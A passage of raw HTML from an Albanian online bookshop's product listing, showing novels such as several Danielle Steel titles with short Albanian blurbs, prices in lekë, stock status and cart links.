Dramatikisht të ndryshëm, ata bëhen armiq të hidhur ndaj njëri-tjetrit; njëri i mirë, e tjetri i keq. Njëri largohet nga vendlindja e tij paqësisht, por kur gjithçka dështon, djali plangprishës kthehet, njëzet vjet më vonë, duke u zhvendosur në vilën e prindërve të tij te liqeni. Por...</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4624&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4624" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/drame/4624-djali-plangprishes.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4624" href="#" rel="4624" onclick="WishlistCart('wishlist_block_list', 'add', '4624', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/fan-noli/10010-djaloshi-sykalter.html" title="Djaloshi sykalter" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19431-home_default/djaloshi-sykalter.jpg" alt="Djaloshi sykalter" title="Djaloshi sykalter" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/fan-noli/10010-djaloshi-sykalter.html" rel="https://bukinist.al/en/fan-noli/10010-djaloshi-sykalter.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/fan-noli/10010-djaloshi-sykalter.html" rel="https://bukinist.al/en/fan-noli/10010-djaloshi-sykalter.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fan-noli/10010-djaloshi-sykalter.html" title="Djaloshi sykalter" itemprop="url" >Djaloshi sykalter</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=10010&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="10010" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/fan-noli/10010-djaloshi-sykalter.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10010" href="#" rel="10010" onclick="WishlistCart('wishlist_block_list', 'add', '10010', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/fan-noli/9625-dukesha.html" title="Dukesha" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18957-home_default/dukesha.jpg" alt="Dukesha" title="Dukesha" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/fan-noli/9625-dukesha.html" rel="https://bukinist.al/en/fan-noli/9625-dukesha.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/fan-noli/9625-dukesha.html" rel="https://bukinist.al/en/fan-noli/9625-dukesha.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fan-noli/9625-dukesha.html" title="Dukesha" itemprop="url" >Dukesha</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=9625&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="9625" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/fan-noli/9625-dukesha.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9625" href="#" rel="9625" onclick="WishlistCart('wishlist_block_list', 'add', '9625', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/sete-dhe-koleksione/4044-dy-prej-dashurive-te-ds-set-2-romane.html" title="Dy prej dashurive te DS – set 2 romane" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9304-home_default/dy-prej-dashurive-te-ds-set-2-romane.jpg" alt="Dy prej dashurive të DS – set 2 romane" title="Dy prej dashurive të DS – set 2 romane" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/sete-dhe-koleksione/4044-dy-prej-dashurive-te-ds-set-2-romane.html" rel="https://bukinist.al/en/sete-dhe-koleksione/4044-dy-prej-dashurive-te-ds-set-2-romane.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/sete-dhe-koleksione/4044-dy-prej-dashurive-te-ds-set-2-romane.html" rel="https://bukinist.al/en/sete-dhe-koleksione/4044-dy-prej-dashurive-te-ds-set-2-romane.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sete-dhe-koleksione/4044-dy-prej-dashurive-te-ds-set-2-romane.html" title="Dy prej dashurive te DS – set 2 romane" itemprop="url" >Dy prej dashurive te DS – set 2 romane</a></h5><p class="product-desc" itemprop="description">Ne kemi përzgjedhur vetëm dy prej dashurive të DS. Dy histori që shkojnë drejt në zemër. Dy romane që të mbajnë gjallë. Njëra sjell dy martesa të zbrazëta që shkojnë drejt një dashurie, e cila kërkon sakrifica të mëdha. Tjetra sjell historinë e fuqisë së madhe të dashurisë.</p><div class="content_price"><span class="price product-price">2 600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4044&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4044" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/sete-dhe-koleksione/4044-dy-prej-dashurive-te-ds-set-2-romane.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4044" href="#" rel="4044" onclick="WishlistCart('wishlist_block_list', 'add', '4044', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" title="Dy romanet e fundit ne shqip per te cmendurit pas Steel – set 2 libra" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8956-home_default/dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.jpg" alt="Dy romanet e fundit në shqip për të çmendurit pas Steel – set 2 libra" title="Dy romanet e fundit në shqip për të çmendurit pas Steel – set 2 libra" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" rel="https://bukinist.al/en/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" rel="https://bukinist.al/en/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" title="Dy romanet e fundit ne shqip per te cmendurit pas Steel – set 2 libra" itemprop="url" >Dy romanet e fundit ne shqip per te...</a></h5><p class="product-desc" itemprop="description">Autorja më popullore në botë, Daniell Steel ka lexues të çmendur edhe në Shqipëri. Për këtë kategori lexuesish po sjellim dy prej romaneve më të fundit, rrëfime tipike “ala Danielle”: I pari është vëzhgim plot mprehtësi në realitet mes dashurisë dhe tradhëtisë në një mjedis pune, ndërsa i dyti sjell fatin e një skiatoreje që paralizohet dhe vendos të...</p><div class="content_price"><span class="price product-price">2 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=3836&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3836" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3836" href="#" rel="3836" onclick="WishlistCart('wishlist_block_list', 'add', '3836', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/1895-e-embla-dhe-e-hidhur-dashuri.html" title="E embla dhe e hidhur dashuri" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5516-home_default/e-embla-dhe-e-hidhur-dashuri.jpg" alt="E ëmbla dhe e hidhur dashuri" title="E ëmbla dhe e hidhur dashuri" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/1895-e-embla-dhe-e-hidhur-dashuri.html" rel="https://bukinist.al/en/romance-passion/1895-e-embla-dhe-e-hidhur-dashuri.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/1895-e-embla-dhe-e-hidhur-dashuri.html" rel="https://bukinist.al/en/romance-passion/1895-e-embla-dhe-e-hidhur-dashuri.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/1895-e-embla-dhe-e-hidhur-dashuri.html" title="E embla dhe e hidhur dashuri" itemprop="url" >E embla dhe e hidhur dashuri</a></h5><p class="product-desc" itemprop="description">Tanimë Gabriela ka dalë në rrugën e madhe. E braktisur. Si gjithmonë në mëshirë të fatit.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/1895-e-embla-dhe-e-hidhur-dashuri.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1895" href="#" rel="1895" onclick="WishlistCart('wishlist_block_list', 'add', '1895', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/home/14864-e-kaluar-e-persosur.html" title="E kaluar e persosur" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25036-home_default/e-kaluar-e-persosur.jpg" alt="E kaluar e persosur" title="E kaluar e persosur" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/home/14864-e-kaluar-e-persosur.html" rel="https://bukinist.al/en/home/14864-e-kaluar-e-persosur.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/home/14864-e-kaluar-e-persosur.html" rel="https://bukinist.al/en/home/14864-e-kaluar-e-persosur.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/14864-e-kaluar-e-persosur.html" title="E kaluar e persosur" itemprop="url" >E kaluar e persosur</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/home/14864-e-kaluar-e-persosur.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14864" href="#" rel="14864" onclick="WishlistCart('wishlist_block_list', 'add', '14864', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4272-enderr-dashurie.html" title="Enderr dashurie" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9729-home_default/enderr-dashurie.jpg" alt="Enderr dashurie" title="Enderr dashurie" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4272-enderr-dashurie.html" rel="https://bukinist.al/en/romance-passion/4272-enderr-dashurie.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4272-enderr-dashurie.html" rel="https://bukinist.al/en/romance-passion/4272-enderr-dashurie.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4272-enderr-dashurie.html" title="Enderr dashurie" itemprop="url" >Enderr dashurie</a></h5><p class="product-desc" itemprop="description">Ngriti kokën që të vështronte sytë e tij të kaltër të errët, që ndriçonin një fytyrë të mirë dhe të dashur, e cila me kalimin e viteve po i pëlqente gjithnjë e më tepër</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4272&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4272" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4272-enderr-dashurie.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4272" href="#" rel="4272" onclick="WishlistCart('wishlist_block_list', 'add', '4272', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4278-etja-per-udhetime.html" title="Etja per udhetime" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9741-home_default/etja-per-udhetime.jpg" alt="Etja per udhetime" title="Etja per udhetime" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4278-etja-per-udhetime.html" rel="https://bukinist.al/en/romance-passion/4278-etja-per-udhetime.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4278-etja-per-udhetime.html" rel="https://bukinist.al/en/romance-passion/4278-etja-per-udhetime.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4278-etja-per-udhetime.html" title="Etja per udhetime" itemprop="url" >Etja per udhetime</a></h5><p class="product-desc" itemprop="description">Etja për udhëtime është historia e Audrey Driscoll. E mbetur jetime që në moshë të njomë, Audrey u rrit duke u përkujdesur për gjyshin milioner dhe ekscentrik, si dhe për motrën e saj më të vogël Annabelle, e cila pretendonte se Audrey do të ishte gjithmonë e gatshme për ta.</p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4278&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4278" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4278-etja-per-udhetime.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4278" href="#" rel="4278" onclick="WishlistCart('wishlist_block_list', 'add', '4278', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/romance-passion/4068-fantazma.html" title="Fantazma" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9347-home_default/fantazma.jpg" alt="Fantazma" title="Fantazma" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/4068-fantazma.html" rel="https://bukinist.al/en/romance-passion/4068-fantazma.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/romance-passion/4068-fantazma.html" rel="https://bukinist.al/en/romance-passion/4068-fantazma.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/4068-fantazma.html" title="Fantazma" itemprop="url" >Fantazma</a></h5><p class="product-desc" itemprop="description">Autorja me mbi 500 milionë libra të shitur në mbarë botën, edhe kësaj radhe na sjell një zhdukje të dashurisë dhe ndjenjave të një çifti që i kishin realizuar të gjitha në jetën e tyre. Pse arkitektit Çarli iu zhduk gruaja e tij e bukur dhe shfaqja misterioze e Sara Ferguson?!</p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4068&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4068" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/romance-passion/4068-fantazma.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4068" href="#" rel="4068" onclick="WishlistCart('wishlist_block_list', 'add', '4068', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/sete-dhe-koleksione/4048-fatet-e-jetes-dhe-dashuria-set-2-libra.html" title="Fatet e jetes dhe dashuria, set 2 libra" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9310-home_default/fatet-e-jetes-dhe-dashuria-set-2-libra.jpg" alt="Fatet e jetës dhe dashuria, set 2 libra" title="Fatet e jetës dhe dashuria, set 2 libra" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/sete-dhe-koleksione/4048-fatet-e-jetes-dhe-dashuria-set-2-libra.html" rel="https://bukinist.al/en/sete-dhe-koleksione/4048-fatet-e-jetes-dhe-dashuria-set-2-libra.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/sete-dhe-koleksione/4048-fatet-e-jetes-dhe-dashuria-set-2-libra.html" rel="https://bukinist.al/en/sete-dhe-koleksione/4048-fatet-e-jetes-dhe-dashuria-set-2-libra.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">2 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sete-dhe-koleksione/4048-fatet-e-jetes-dhe-dashuria-set-2-libra.html" title="Fatet e jetes dhe dashuria, set 2 libra" itemprop="url" >Fatet e jetes dhe dashuria, set 2 libra</a></h5><p class="product-desc" itemprop="description">Jeta i ka të dy anët e medaljes; dhe lumturinë edhe sakrificën. Këtë e trajton si rrallëkush Danielle Steel në romanet e veta, duke na sjellë histori nga jeta e përditshme njerëzore, që mund ti ketë për pjesë secili prej nesh. Ky set që përmban romanet “Aksidenti” dhe “Unaza” vjen me përzgjedhje fatesh diametralisht të kundërta brenda të njëjtës histori,...</p><div class="content_price"><span class="price product-price">2 700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=4048&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4048" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/sete-dhe-koleksione/4048-fatet-e-jetes-dhe-dashuria-set-2-libra.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4048" href="#" rel="4048" onclick="WishlistCart('wishlist_block_list', 'add', '4048', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/drame/3625-fitimtaret.html" title="Fitimtaret" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8544-home_default/fitimtaret.jpg" alt="Fitimtarët" title="Fitimtarët" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/drame/3625-fitimtaret.html" rel="https://bukinist.al/en/drame/3625-fitimtaret.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/drame/3625-fitimtaret.html" rel="https://bukinist.al/en/drame/3625-fitimtaret.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/3625-fitimtaret.html" title="Fitimtaret" itemprop="url" >Fitimtaret</a></h5><p class="product-desc" itemprop="description">Romani “Fitimtarët” e Danielle Steel është një tjetër kulm artistik në veprën e saj. Ajo sjell në mënyrë të fuqishme historinë e një skiatoreve që mbetet e paralizuar dhe bashkë me të atin i kapërcejnë të gjitha fatkeqësitë dhe shndërrohen në burim frymëzimi edhe për të tjerët në mënyrën sesi duhet sfiduar jeta</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=3625&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3625" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/drame/3625-fitimtaret.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3625" href="#" rel="3625" onclick="WishlistCart('wishlist_block_list', 'add', '3625', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/roman/4827-fundi-i-veres.html" title="Fundi i veres" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10638-home_default/fundi-i-veres.jpg" alt="Fundi i veres" title="Fundi i veres" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/roman/4827-fundi-i-veres.html" rel="https://bukinist.al/en/roman/4827-fundi-i-veres.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/roman/4827-fundi-i-veres.html" rel="https://bukinist.al/en/roman/4827-fundi-i-veres.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" 